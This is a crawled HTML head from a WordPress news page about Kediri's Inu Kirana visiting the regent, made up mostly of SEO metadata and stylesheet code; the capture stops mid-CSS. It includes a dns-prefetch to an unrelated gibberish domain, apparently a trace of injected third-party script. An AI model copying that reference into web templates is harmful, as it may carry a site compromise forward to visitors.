

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://satuwarta.id/menuju-raka-raki-jatim-inu-kirana-2021-sowan-ke-mas-bup/
body_size: 22992
content:
<!DOCTYPE html>
<html lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8" />
	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://satuwarta.id/xmlrpc.php" />
	
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>Menuju Raka Raki Jatim, Inu Kirana 2021 Sowan Ke Mas Bup</title>
<meta name="description" content="satuwarta.id - Inu Kirana kabupaten Kediri bertemu dengan Bupati Kediri Hanindhito Himawan Pramana. Didampingi Kepala Dinas Pariwisata dan Kebudayaan"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://satuwarta.id/menuju-raka-raki-jatim-inu-kirana-2021-sowan-ke-mas-bup/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Menuju Raka Raki Jatim, Inu Kirana 2021 Sowan Ke Mas Bup" />
<meta property="og:description" content="satuwarta.id - Inu Kirana kabupaten Kediri bertemu dengan Bupati Kediri Hanindhito Himawan Pramana. Didampingi Kepala Dinas Pariwisata dan Kebudayaan" />
<meta property="og:url" content="https://satuwarta.id/menuju-raka-raki-jatim-inu-kirana-2021-sowan-ke-mas-bup/" />
<meta property="og:site_name" content="Berita Hari Ini, Berita Terkini - satuwarta.id" />
<meta property="article:publisher" content="http://www.facebook.com/satuwarta.id" />
<meta property="article:tag" content="Inu-kirana" />
<meta property="article:tag" content="Raka-Raki" />
<meta property="article:section" content="News Feed" />
<meta property="og:updated_time" content="2021-06-24T12:41:09+00:00" />
<meta property="og:image" content="https://satuwarta.id/wp-content/uploads/2021/06/Photo_1624537229260.jpg" />
<meta property="og:image:secure_url" content="https://satuwarta.id/wp-content/uploads/2021/06/Photo_1624537229260.jpg" />
<meta property="og:image:width" content="750" />
<meta property="og:image:height" content="421" />
<meta property="og:image:alt" content="Menuju Raka Raki Jatim, Inu Kirana 2021 Sowan Ke Mas Bup" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2021-06-24T12:25:44+00:00" />
<meta property="article:modified_time" content="2021-06-24T12:41:09+00:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Menuju Raka Raki Jatim, Inu Kirana 2021 Sowan Ke Mas Bup" />
<meta name="twitter:description" content="satuwarta.id - Inu Kirana kabupaten Kediri bertemu dengan Bupati Kediri Hanindhito Himawan Pramana. Didampingi Kepala Dinas Pariwisata dan Kebudayaan" />
<meta name="twitter:image" content="https://satuwarta.id/wp-content/uploads/2021/06/Photo_1624537229260.jpg" />
<meta name="twitter:label1" content="Written by" />
<meta name="twitter:data1" content="satuwarta.id" />
<meta name="twitter:label2" content="Time to read" />
<meta name="twitter:data2" content="1 minute" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://satuwarta.id/#organization","name":"Berita Hari Ini, Berita Terkini - satuwarta.id","url":"https://satuwarta.id","sameAs":["http://www.facebook.com/satuwarta.id"]},{"@type":"WebSite","@id":"https://satuwarta.id/#website","url":"https://satuwarta.id","name":"Berita Hari Ini, Berita Terkini - satuwarta.id","publisher":{"@id":"https://satuwarta.id/#organization"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://satuwarta.id/wp-content/uploads/2021/06/Photo_1624537229260.jpg","url":"https://satuwarta.id/wp-content/uploads/2021/06/Photo_1624537229260.jpg","width":"750","height":"421","inLanguage":"en-US"},{"@type":"BreadcrumbList","@id":"https://satuwarta.id/menuju-raka-raki-jatim-inu-kirana-2021-sowan-ke-mas-bup/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://satuwarta.id","name":"Home"}},{"@type":"ListItem","position":"2","item":{"@id":"https://satuwarta.id/menuju-raka-raki-jatim-inu-kirana-2021-sowan-ke-mas-bup/","name":"Menuju Raka Raki Jatim, Inu Kirana 2021 Sowan Ke Mas Bup"}}]},{"@type":"WebPage","@id":"https://satuwarta.id/menuju-raka-raki-jatim-inu-kirana-2021-sowan-ke-mas-bup/#webpage","url":"https://satuwarta.id/menuju-raka-raki-jatim-inu-kirana-2021-sowan-ke-mas-bup/","name":"Menuju Raka Raki Jatim, Inu Kirana 2021 Sowan Ke Mas Bup","datePublished":"2021-06-24T12:25:44+00:00","dateModified":"2021-06-24T12:41:09+00:00","isPartOf":{"@id":"https://satuwarta.id/#website"},"primaryImageOfPage":{"@id":"https://satuwarta.id/wp-content/uploads/2021/06/Photo_1624537229260.jpg"},"inLanguage":"en-US","breadcrumb":{"@id":"https://satuwarta.id/menuju-raka-raki-jatim-inu-kirana-2021-sowan-ke-mas-bup/#breadcrumb"}},{"@type":"Person","@id":"https://satuwarta.id/author/satuwarta_admin/","name":"satuwarta.id","url":"https://satuwarta.id/author/satuwarta_admin/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/4350703051841ea85b8284e303d2353288dbb974d64fab8930d3b233e325e4eb?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/4350703051841ea85b8284e303d2353288dbb974d64fab8930d3b233e325e4eb?s=96&amp;d=mm&amp;r=g","caption":"satuwarta.id","inLanguage":"en-US"},"sameAs":["http://satuwarta.id","http://instagram.com/satuwarta.id"],"worksFor":{"@id":"https://satuwarta.id/#organization"}},{"@type":"BlogPosting","headline":"Menuju Raka Raki Jatim, Inu Kirana 2021 Sowan Ke Mas Bup","datePublished":"2021-06-24T12:25:44+00:00","dateModified":"2021-06-24T12:41:09+00:00","author":{"@id":"https://satuwarta.id/author/satuwarta_admin/","name":"satuwarta.id"},"publisher":{"@id":"https://satuwarta.id/#organization"},"description":"satuwarta.id - Inu Kirana kabupaten Kediri bertemu dengan Bupati Kediri Hanindhito Himawan Pramana. Didampingi Kepala Dinas Pariwisata dan Kebudayaan","name":"Menuju Raka Raki Jatim, Inu Kirana 2021 Sowan Ke Mas Bup","@id":"https://satuwarta.id/menuju-raka-raki-jatim-inu-kirana-2021-sowan-ke-mas-bup/#richSnippet","isPartOf":{"@id":"https://satuwarta.id/menuju-raka-raki-jatim-inu-kirana-2021-sowan-ke-mas-bup/#webpage"},"image":{"@id":"https://satuwarta.id/wp-content/uploads/2021/06/Photo_1624537229260.jpg"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://satuwarta.id/menuju-raka-raki-jatim-inu-kirana-2021-sowan-ke-mas-bup/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//ksfldfklskdmbxcvb.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Berita Hari Ini, Berita Terkini - satuwarta.id &raquo; Feed" href="https://satuwarta.id/feed/" />
<link rel="alternate" type="application/rss+xml" title="Berita Hari Ini, Berita Terkini - satuwarta.id &raquo; Comments Feed" href="https://satuwarta.id/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Berita Hari Ini, Berita Terkini - satuwarta.id &raquo; Menuju Raka Raki Jatim, Inu Kirana 2021 Sowan Ke Mas Bup Comments Feed" href="https://satuwarta.id/menuju-raka-raki-jatim-inu-kirana-2021-sowan-ke-mas-bup/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://satuwarta.id/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsatuwarta.id%2Fmenuju-raka-raki-jatim-inu-kirana-2021-sowan-ke-mas-bup%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://satuwarta.id/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsatuwarta.id%2Fmenuju-raka-raki-jatim-inu-kirana-2021-sowan-ke-mas-bup%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-gallery-inline-css' type='text/css'>
.blocks-gallery-grid:not(.has-nested-images),.wp-block-gallery:not(.has-nested-images){display:flex;flex-wrap:wrap;list-style-type:none;margin:0;padding:0}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item{display:flex;flex-direction:column;flex-grow:1;justify-content:center;margin:0 1em 1em 0;position:relative;width:calc(50% - 1em)}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image:nth-of-type(2n),.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item:nth-of-type(2n),.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image:nth-of-type(2n),.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item:nth-of-type(2n){margin-right:0}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image figure,.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item figure,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image figure,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item figure{align-items:flex-end;display:flex;height:100%;justify-content:flex-start;margin:0}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image img,.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item img,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image img,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item img{display:block;height:auto;max-width:100%;width:auto}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image figcaption,.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item figcaption,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image figcaption,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item figcaption{background:linear-gradient(0deg,#000000b3,#0000004d 70%,#0000);bottom:0;box-sizing:border-box;color:#fff;font-size:.8em;margin:0;max-height:100%;overflow:auto;padding:3em .77em .7em;position:absolute;text-align:center;width:100%;z-index:2}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image figcaption img,.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item figcaption img,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image figcaption img,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item figcaption img{display:inline}.blocks-gallery-grid:not(.has-nested-images) figcaption,.wp-block-gallery:not(.has-nested-images) figcaption{flex-grow:1}.blocks-gallery-grid:not(.has-nested-images).is-cropped .blocks-gallery-image a,.blocks-gallery-grid:not(.has-nested-images).is-cropped .blocks-gallery-image img,.blocks-gallery-grid:not(.has-nested-images).is-cropped .blocks-gallery-item a,.blocks-gallery-grid:not(.has-nested-images).is-cropped .blocks-gallery-item img,.wp-block-gallery:not(.has-nested-images).is-cropped .blocks-gallery-image a,.wp-block-gallery:not(.has-nested-images).is-cropped .blocks-gallery-image img,.wp-block-gallery:not(.has-nested-images).is-cropped .blocks-gallery-item a,.wp-block-gallery:not(.has-nested-images).is-cropped .blocks-gallery-item img{flex:1;height:100%;object-fit:cover;width:100%}.blocks-gallery-grid:not(.has-nested-images).columns-1 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-1 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-1 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-1 .blocks-gallery-item{margin-right:0;width:100%}@media (min-width:600px){.blocks-gallery-grid:not(.has-nested-images).columns-3 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-3 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-3 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-3 .blocks-gallery-item{margin-right:1em;width:calc(33.33333% - .66667em)}.blocks-gallery-grid:not(.has-nested-images).columns-4 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-4 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-4 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-4 .blocks-gallery-item{margin-right:1em;width:calc(25% - .75em)}.blocks-gallery-grid:not(.has-nested-images).columns-5 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-5 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-5 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-5 .blocks-gallery-item{margin-right:1em;width:calc(20% - .8em)}.blocks-gallery-grid:not(.has-nested-images).columns-6 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-6 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-6 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-6 .blocks-gallery-item{margin-right:1em;width:calc(16.66667% - .83333em)}.blocks-gallery-grid:not(.has-nested-images).columns-7 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-7 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-7 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-7 .blocks-gallery-item{margin-right:1em;width:calc(14.28571% - .85714em)}.blocks-gallery-grid:not(.has-nested-images).columns-8 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-8 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-8 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-8 .blocks-gallery-item{margin-right:1em;width:calc(12.5% - .875em)}.blocks-gallery-grid:not(.has-nested-images).columns-1 .blocks-gallery-image:nth-of-type(1n),.blocks-gallery-grid:not(.has-nested-images).columns-1 .blocks-gallery-item:nth-of-type(1n),.blocks-gallery-grid:not(.has-nested-images).columns-2 .blocks-gallery-image:nth-of-type(2n),.blocks-gallery-grid:not(.has-nested-images).columns-2 .blocks-gallery-item:nth-of-type(2n),.blocks-gallery-grid:not(.has-nested-images).columns-3 .blocks-gallery-image:nth-of-type(3n),.blocks-gallery-grid:not(.has-nested-images).columns-3 .blocks-gallery-item:nth-of-type(3n),.blocks-gallery-grid:not(.has-nested-images).columns-4 .blocks-gallery-image:nth-of-type(4n),.blocks-gallery-grid:not(.has-nested-images).columns-4 .blocks-gallery-item:nth-of-type(4n),.blocks-gallery-grid:not(.has-nested-images).columns-5 .blocks-gallery-image:nth-of-type(5n),.blocks-gallery-grid:not(.has-nested-images).columns-5 .blocks-gallery-item:nth-of-type(5n),.blocks-gallery-grid:not(.has-nested-images).columns-6 .blocks-gallery-image:nth-of-type(6n),.blocks-gallery-grid:not(.has-nested-images).columns-6 .blocks-gallery-item:nth-of-type(6n),.blocks-gallery-grid:not(.has-nested-images).columns-7 .blocks-gallery-image:nth-of-type(7n),.blocks-gallery-grid:not(.has-nested-images).columns-7 .blocks-gallery-item:nth-of-type(7n),.blocks-gallery-grid:not(.has-nested-images).columns-8 .blocks-gallery-image:nth-of-type(8n),.blocks-gallery-grid:not(.has-nested-images).columns-8 .blocks-gallery-item:nth-of-type(8n),.wp-block-gallery:not(.has-nested-images).columns-1 .blocks-gallery-image:nth-of-type(1n),.wp-block-gallery:not(.has-nested-images).columns-1 .blocks-gallery-item:nth-of-type(1n),.wp-block-gallery:not(.has-nested-images).columns-2 .blocks-gallery-image:nth-of-type(2n),.wp-block-gallery:not(.has-nested-images).columns-2 .blocks-gallery-item:nth-of-type(2n),.wp-block-gallery:not(.has-nested-images).columns-3 .blocks-gallery-image:nth-of-type(3n),.wp-block-gallery:not(.has-nested-images).columns-3 .blocks-gallery-item:nth-of-type(3n),.wp-block-gallery:not(.has-nested-images).columns-4 .blocks-gallery-image:nth-of-type(4n),.wp-block-gallery:not(.has-nested-images).columns-4 .blocks-gallery-item:nth-of-type(4n),.wp-block-gallery:not(.has-nested-images).columns-5 .blocks-gallery-image:nth-of-type(5n),.wp-block-gallery:not(.has-nested-images).columns-5 .blocks-gallery-item:nth-of-type(5n),.wp-block-gallery:not(.has-nested-images).columns-6 .blocks-gallery-image:nth-of-type(6n),.wp-block-gallery:not(.has-nested-images).columns-6 .blocks-gallery-item:nth-of-type(6n),.wp-block-gallery:not(.has-nested-images).columns-7 .blocks-gallery-image:nth-of-type(7n),.wp-block-gallery:not(.has-nested-images).columns-7 .blocks-gallery-item:nth-of-type(7n),.wp-block-gallery:not(.has-nested-images).columns-8 .blocks-gallery-image:nth-of-type(8n),.wp-block-gallery:not(.has-nested-images).columns-8 .blocks-gallery-item:nth-of-type(8n){margin-right:0}}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image:last-child,.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item:last-child,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image:last-child,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item:last-child{margin-right:0}.blocks-gallery-grid:not(.has-nested-images).alignleft,.blocks-gallery-grid:not(.has-nested-images).alignright,.wp-block-gallery:not(.has-nested-images).alignleft,.wp-block-gallery:not(.has-nested-images).alignright{max-width:420px;width:100%}.blocks-gallery-grid:not(.has-nested-images).aligncenter .blocks-gallery-item figure,.wp-block-gallery:not(.has-nested-images).aligncenter .blocks-gallery-item figure{justify-content:center}.wp-block-gallery:not(.is-cropped) .blocks-gallery-item{align-self:flex-start}figure.wp-block-gallery.has-nested-images{align-items:normal}.wp-block-gallery.has-nested-images figure.wp-block-image:not(#individual-image){margin:0;width:calc(50% - var(--wp--style--unstable-gallery-gap, 16px)/2)}.wp-block-gallery.has-nested-images figure.wp-block-image{box-sizing:border-box;display:flex;flex-direction:column;flex-grow:1;justify-content:center;max-width:100%;position:relative}.wp-block-gallery.has-nested-images figure.wp-block-image>a,.wp-block-gallery.has-nested-images figure.wp-block-image>div{flex-direction:column;flex-grow:1;margin:0}.wp-block-gallery.has-nested-images figure.wp-block-image img{display:block;height:auto;max-width:100%!important;width:auto}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption,.wp-block-gallery.has-nested-images figure.wp-block-image:has(figcaption):before{bottom:0;left:0;max-height:100%;position:absolute;right:0}.wp-block-gallery.has-nested-images figure.wp-block-image:has(figcaption):before{backdrop-filter:blur(3px);content:"";height:100%;-webkit-mask-image:linear-gradient(0deg,#000 20%,#0000);mask-image:linear-gradient(0deg,#000 20%,#0000);max-height:40%;pointer-events:none}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption{box-sizing:border-box;color:#fff;font-size:13px;margin:0;overflow:auto;padding:1em;text-align:center;text-shadow:0 0 1.5px #000}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption::-webkit-scrollbar{height:12px;width:12px}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption::-webkit-scrollbar-track{background-color:initial}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption::-webkit-scrollbar-thumb{background-clip:padding-box;background-color:initial;border:3px solid #0000;border-radius:8px}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption:focus-within::-webkit-scrollbar-thumb,.wp-block-gallery.has-nested-images figure.wp-block-image figcaption:focus::-webkit-scrollbar-thumb,.wp-block-gallery.has-nested-images figure.wp-block-image figcaption:hover::-webkit-scrollbar-thumb{background-color:#fffc}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption{scrollbar-color:#0000 #0000;scrollbar-gutter:stable both-edges;scrollbar-width:thin}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption:focus,.wp-block-gallery.has-nested-images figure.wp-block-image figcaption:focus-within,.wp-block-gallery.has-nested-images figure.wp-block-image figcaption:hover{scrollbar-color:#fffc #0000}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption{will-change:transform}@media (hover:none){.wp-block-gallery.has-nested-images figure.wp-block-image figcaption{scrollbar-color:#fffc #0000}}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption{background:linear-gradient(0deg,#0006,#0000)}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption img{display:inline}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption a{color:inherit}.wp-block-gallery.has-nested-images figure.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-gallery.has-nested-images figure.wp-block-image.has-custom-border>a,.wp-block-gallery.has-nested-images figure.wp-block-image.has-custom-border>div,.wp-block-gallery.has-nested-images figure.wp-block-image.is-style-rounded>a,.wp-block-gallery.has-nested-images figure.wp-block-image.is-style-rounded>div{flex:1 1 auto}.wp-block-gallery.has-nested-images figure.wp-block-image.has-custom-border figcaption,.wp-block-gallery.has-nested-images figure.wp-block-image.is-style-rounded figcaption{background:none;color:inherit;flex:initial;margin:0;padding:10px 10px 9px;position:relative;text-shadow:none}.wp-block-gallery.has-nested-images figure.wp-block-image.has-custom-border:before,.wp-block-gallery.has-nested-images figure.wp-block-image.is-style-rounded:before{content:none}.wp-block-gallery.has-nested-images figcaption{flex-basis:100%;flex-grow:1;text-align:center}.wp-block-gallery.has-nested-images:not(.is-cropped) figure.wp-block-image:not(#individual-image){margin-bottom:auto;margin-top:0}.wp-block-gallery.has-nested-images.is-cropped figure.wp-block-image:not(#individual-image){align-self:inherit}.wp-block-gallery.has-nested-images.is-cropped figure.wp-block-image:not(#individual-image)>a,.wp-block-gallery.has-nested-images.is-cropped figure.wp-block-image:not(#individual-image)>div:not(.components-drop-zone){display:flex}.wp-block-gallery.has-nested-images.is-cropped figure.wp-block-image:not(#individual-image) a,.wp-block-gallery.has-nested-images.is-cropped figure.wp-block-image:not(#individual-image) img{flex:1 0 0%;height:100%;object-fit:cover;width:100%}.wp-block-gallery.has-nested-images.columns-1 figure.wp-block-image:not(#individual-image){width:100%}@media (min-width:600px){.wp-block-gallery.has-nested-images.columns-3 figure.wp-block-image:not(#individual-image){width:calc(33.33333% - var(--wp--style--unstable-gallery-gap, 16px)*.66667)}.wp-block-gallery.has-nested-images.columns-4 figure.wp-block-image:not(#individual-image){width:calc(25% - var(--wp--style--unstable-gallery-gap, 16px)*.75)}.wp-block-gallery.has-nested-images.columns-5 figure.wp-block-image:not(#individual-image){width:calc(20% - var(--wp--style--unstable-gallery-gap, 16px)*.8)}.wp-block-gallery.has-nested-images.columns-6 figure.wp-block-image:not(#individual-image){width:calc(16.66667% - var(--wp--style--unstable-gallery-gap, 16px)*.83333)}.wp-block-gallery.has-nested-images.columns-7 figure.wp-block-image:not(#individual-image){width:calc(14.28571% - var(--wp--style--unstable-gallery-gap, 16px)*.85714)}.wp-block-gallery.has-nested-images.columns-8 figure.wp-block-image:not(#individual-image){width:calc(12.5% - var(--wp--style--unstable-gallery-gap, 16px)*.875)}.wp-block-gallery.has-nested-images.columns-default figure.wp-block-image:not(#individual-image){width:calc(33.33% - var(--wp--style--unstable-gallery-gap, 16px)*.66667)}.wp-block-gallery.has-nested-images.columns-default figure.wp-block-image:not(#individual-image):first-child:nth-last-child(2),.wp-block-gallery.has-nested-images.columns-default figure.wp-block-image:not(#individual-image):first-child:nth-last-child(2)~figure.wp-block-image:not(#individual-image){width:calc(50% - var(--wp--style--unstable-gallery-gap, 16px)*.5)}.wp-block-gallery.has-nested-images.columns-default figure.wp-block-image:not(#individual-image):first-child:last-child{width:100%}}.wp-block-gallery.has-nested-images.alignleft,.wp-block-gallery.has-nested-images.alignright{max-width:420px;width:100%}.wp-block-gallery.has-nested-images.aligncenter{justify-content:center}
/*# sourceURL=https://satuwarta.id/wp-includes/blocks/gallery/style.min.css */
</style>
<style id='wp-block-gallery-theme-inline-css' type='text/css'>
.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}
/*# sourceURL=https://satuwarta.id/wp-includes/blocks/gallery/theme.min.css */
</style>
<style id='wp-block-image-inline-css' type='text/css'>
.wp-block-image>a,.wp-block-image>figure>a{display:inline-block}.wp-block-image img{box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom}@media not (prefers-reduced-motion){.wp-block-image img.hide{visibility:hidden}.wp-block-image img.show{animation:show-content-image .4s}}.wp-block-image[style*=border-radius] img,.wp-block-image[style*=border-radius]>a{border-radius:inherit}.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-image.aligncenter{text-align:center}.wp-block-image.alignfull>a,.wp-block-image.alignwide>a{width:100%}.wp-block-image.alignfull img,.wp-block-image.alignwide img{height:auto;width:100%}.wp-block-image .aligncenter,.wp-block-image .alignleft,.wp-block-image .alignright,.wp-block-image.aligncenter,.wp-block-image.alignleft,.wp-block-image.alignright{display:table}.wp-block-image .aligncenter>figcaption,.wp-block-image .alignleft>figcaption,.wp-block-image .alignright>figcaption,.wp-block-image.aligncenter>figcaption,.wp-block-image.alignleft>figcaption,.wp-block-image.alignright>figcaption{caption-side:bottom;display:table-caption}.wp-block-image .alignleft{float:left;margin:.5em 1em .5em 0}.wp-block-image .alignright{float:right;margin:.5em 0 .5em 1em}.wp-block-image .aligncenter{margin-left:auto;margin-right:auto}.wp-block-image :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-image.is-style-circle-mask img{border-radius:9999px}@supports ((-webkit-mask-image:none) or (mask-image:none)) or (-webkit-mask-image:none){.wp-block-image.is-style-circle-mask img{border-radius:0;-webkit-mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-mode:alpha;-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain}}:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}.wp-block-image figure{margin:0}.wp-lightbox-container{display:flex;flex-direction:column;position:relative}.wp-lightbox-container img{cursor:zoom-in}.wp-lightbox-container img:hover+button{opacity:1}.wp-lightbox-container button{align-items:center;backdrop-filter:blur(16px) 